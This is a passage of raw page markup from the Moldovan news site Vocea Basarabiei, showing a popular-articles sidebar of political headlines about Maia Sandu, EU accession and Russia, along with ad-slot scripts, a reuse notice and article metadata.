header":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "10";
block_tdi_110.found_posts = "134";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "14";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>cele mai populare</span></h4></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/video-presedinta-maia-sandu-a-ajuns-la-bruxelles/"  rel="bookmark" class="td-image-wrap " title="(VIDEO) Președinta Maia Sandu a ajuns la Bruxelles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/06/maia-sandu.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/video-presedinta-maia-sandu-a-ajuns-la-bruxelles/"  rel="bookmark" title="(VIDEO) Președinta Maia Sandu a ajuns la Bruxelles">(VIDEO) Președinta Maia Sandu a ajuns la Bruxelles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T13:07:08+02:00" >4 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/cec-verifica-finantarea-blocului-patriotic-si-a-partidului-inima-moldovei/"  rel="bookmark" class="td-image-wrap " title="CEC verifică finanțarea Blocului „Patriotic” și a Partidului „Inima Moldovei”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/11/vlah.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/cec-verifica-finantarea-blocului-patriotic-si-a-partidului-inima-moldovei/"  rel="bookmark" title="CEC verifică finanțarea Blocului „Patriotic” și a Partidului „Inima Moldovei”">CEC verifică finanțarea Blocului „Patriotic” și a Partidului „Inima Moldovei”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:18:00+02:00" >5 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/maia-sandu-la-bruxelles-in-2030-vad-republica-moldova-parte-a-uniunii-europene/"  rel="bookmark" class="td-image-wrap " title="Maia Sandu, la Bruxelles: În 2030, văd Republica Moldova parte a Uniunii Europene" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/09/maia-sandu1-1920x1281.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/maia-sandu-la-bruxelles-in-2030-vad-republica-moldova-parte-a-uniunii-europene/"  rel="bookmark" title="Maia Sandu, la Bruxelles: În 2030, văd Republica Moldova parte a Uniunii Europene">Maia Sandu, la Bruxelles: În 2030, văd Republica Moldova parte a Uniunii Europene</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T19:17:09+02:00" >4 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/foto-maia-sandu-dupa-succesul-r-moldova-la-olimpiada-mondiala-de-robotica-elevii-nostri-au-facut-din-nou-istorie/"  rel="bookmark" class="td-image-wrap " title="(FOTO) Maia Sandu, după succesul R. Moldova la Olimpiada mondială de robotică: „Elevii noștri au făcut din nou istorie”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/09/maia-sandu.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/social/" class="td-post-category" >Social</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/foto-maia-sandu-dupa-succesul-r-moldova-la-olimpiada-mondiala-de-robotica-elevii-nostri-au-facut-din-nou-istorie/"  rel="bookmark" title="(FOTO) Maia Sandu, după succesul R. Moldova la Olimpiada mondială de robotică: „Elevii noștri au făcut din nou istorie”">(FOTO) Maia Sandu, după succesul R. Moldova la Olimpiada mondială de robotică: „Elevii noștri au făcut din nou istorie”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T19:56:49+02:00" >3 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/video-alexandru-tanase-r-moldova-trebuie-sa-iasa-din-csi-acordurile-semnate-de-rusia-costa-mai-putin-decat-hartia-pe-care-au-fost-scrise/"  rel="bookmark" class="td-image-wrap " title="(VIDEO) Alexandru Tănase: R. Moldova trebuie să iasă din CSI. Acordurile semnate de Rusia costă mai puțin decât hârtia pe care au fost scrise" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2024/01/alexandru-tanase-2-1920x1281.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/video-alexandru-tanase-r-moldova-trebuie-sa-iasa-din-csi-acordurile-semnate-de-rusia-costa-mai-putin-decat-hartia-pe-care-au-fost-scrise/"  rel="bookmark" title="(VIDEO) Alexandru Tănase: R. Moldova trebuie să iasă din CSI. Acordurile semnate de Rusia costă mai puțin decât hârtia pe care au fost scrise">(VIDEO) Alexandru Tănase: R. Moldova trebuie să iasă din CSI. Acordurile semnate de Rusia costă mai puțin decât hârtia pe care au fost scrise</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T20:48:00+02:00" >5 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/foto-presedinta-parlamentului-european-a-ajuns-la-chisinau/"  rel="bookmark" class="td-image-wrap " title="(FOTO) Președinta Parlamentului European a ajuns la Chișinău" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2023/05/roberta-metsola.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/foto-presedinta-parlamentului-european-a-ajuns-la-chisinau/"  rel="bookmark" title="(FOTO) Președinta Parlamentului European a ajuns la Chișinău">(FOTO) Președinta Parlamentului European a ajuns la Chișinău</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T22:33:03+02:00" >6 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/presedinta-r-moldova-a-constituit-noul-consiliu-national-de-securitate/"  rel="bookmark" class="td-image-wrap " title="Președinta R. Moldova a constituit noul Consiliu Național de Securitate" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/10/maia-sandu1-2.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/presedinta-r-moldova-a-constituit-noul-consiliu-national-de-securitate/"  rel="bookmark" title="Președinta R. Moldova a constituit noul Consiliu Național de Securitate">Președinta R. Moldova a constituit noul Consiliu Național de Securitate</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T18:00:22+02:00" >7 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/radu-marian-noi-nu-avem-o-problema-cu-poporul-rus-dar-avem-o-problema-cu-tancurile-rusesti/"  rel="bookmark" class="td-image-wrap " title="Radu Marian: „Noi nu avem o problemă cu poporul rus, dar avem o problemă cu tancurile rusești!”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/11/radu-marian.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/radu-marian-noi-nu-avem-o-problema-cu-poporul-rus-dar-avem-o-problema-cu-tancurile-rusesti/"  rel="bookmark" title="Radu Marian: „Noi nu avem o problemă cu poporul rus, dar avem o problemă cu tancurile rusești!”">Radu Marian: „Noi nu avem o problemă cu poporul rus, dar avem o problemă cu tancurile rusești!”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T15:58:51+02:00" >7 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/alexandru-tanase-despre-denuntarea-acordului-cu-rusia-privind-centrele-culturale-un-mesaj-politic-clar/"  rel="bookmark" class="td-image-wrap " title="Alexandru Tănase, despre denunțarea Acordului cu Rusia privind centrele culturale: „Un mesaj politic clar”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2024/01/alexandru-tanase-2-1920x1281.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/alexandru-tanase-despre-denuntarea-acordului-cu-rusia-privind-centrele-culturale-un-mesaj-politic-clar/"  rel="bookmark" title="Alexandru Tănase, despre denunțarea Acordului cu Rusia privind centrele culturale: „Un mesaj politic clar”">Alexandru Tănase, despre denunțarea Acordului cu Rusia privind centrele culturale: „Un mesaj politic clar”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T10:24:15+02:00" >5 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voceabasarabiei.md/video-presedinta-maia-sandu-republica-moldova-isi-merita-locul-in-familia-europeana/"  rel="bookmark" class="td-image-wrap " title="(VIDEO) Președinta Maia Sandu: „Republica Moldova își merită locul în familia europeană”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2025/11/m6-1920x1280.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voceabasarabiei.md/category/politic/" class="td-post-category" >Politic</a>
                    <h3 class="entry-title td-module-title"><a href="https://voceabasarabiei.md/video-presedinta-maia-sandu-republica-moldova-isi-merita-locul-in-familia-europeana/"  rel="bookmark" title="(VIDEO) Președinta Maia Sandu: „Republica Moldova își merită locul în familia europeană”">(VIDEO) Președinta Maia Sandu: „Republica Moldova își merită locul în familia europeană”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voceabasarabiei.md/author/ana-marchitan/">Marchitan Ana</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T20:32:15+02:00" >4 noiembrie 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 "><div class="td-fix-index"><div id='admixer_8c64f76f6b694c6682f968c263ddb74b_zone_128164_sect_60031_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_8c64f76f6b694c6682f968c263ddb74b_zone_128164_sect_60031_site_53031');
    });
</script></div></div><div class="td_block_wrap td_block_text_with_title tdi_113 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113 a{color:#171958}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h4>Preluarea textelor de pe pagina <a href="https://voceabasarabiei.md/">www.voceabasarabiei.md</a> se realizează în limita maximă de 500 de semne. În mod obligatoriu, în cazul paginilor web (portaluri, agentii, instituţii media sau bloguri) trebuie indicat şi linkul direct la articolul preluat din <a href="https://voceabasarabiei.md/">www.voceabasarabiei.md</a> Instituţiile de presa care preiau articole sau imagini pentru emisiuni TV sau radio, vor cita sursa, iar ediţiile tipărite și cele electronice vor indica sursa şi autorul informaţiei. Preluarea integrală se poate realiza doar în condiţiile unui acord prealabil cu redacţia Vocea Basarabiei.</h4>
</div></div></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}.tdi_115:before,.tdi_115:after{display:table}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_119 "><div class="td-fix-index"><div id='admixer_0d991adb53a743c6b8af5ffde21741ba_zone_128195_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_0d991adb53a743c6b8af5ffde21741ba_zone_128195_sect_60032_site_53031');
    });
</script></div></div></div></div></div></div><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row" >
<style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}.tdi_121:before,.tdi_121:after{display:table}</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_125 "><div class="td-fix-index"><div id='admixer_b91fec9e5e134d2bb4df762375f69266_zone_128176_sect_60031_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_b91fec9e5e134d2bb4df762375f69266_zone_128176_sect_60031_site_53031');
    });
</script></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vocea Basarabiei"><meta itemprop="url" content="https://voceabasarabiei.md/author/manager/"></span><meta itemprop="datePublished" content="2024-06-05T17:54:46+03:00"><meta itemprop="dateModified" content="2024-06-05T17:55:03+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/"></span><meta itemprop="name" content="Vocea Basarabiei"></span><meta itemprop="headline" content="Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg"><meta itemprop="width" content="1263"><meta itemprop="height" content="704"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{margin-right:auto!important;margin-left:auto!important;width:1600px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{width:100%!important}}@media (max-width:767px){.tdi_127{width:100%!important}}</style><div id="tdi_128" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}.tdi_129:before,.tdi_129:after{display:table}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{position:relative}.tdi_129 .td_block_wrap{text-align:left}</style>
<div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}.tdi_131{border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_133 ">
<style scoped>.tdi_133{border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style><div class="td-fix-index"><div id='admixer_beef17cb08d04795876532c6d37cb9f3_zone_128163_sect_60031_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_beef17cb08d04795876532c6d37cb9f3_zone_128163_sect_60031_site_53031');
    });
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_135 "><div class="td-fix-index"><div id='admixer_a33265235a894174a776f50c86636640_zone_128194_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_a33265235a894174a776f50c86636640_zone_128194_sect_60032_site_53031');
    });
</script></div></div></div></div></div></div><div id="tdi_136" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137:before,.tdi_137:after{display:table}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_137{position:relative}.tdi_137 .td_block_wrap{text-align:left}</style>
<div class="tdi_136_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_136_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_136_rand_style{background-color:#dddddd!important}</style></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span12">
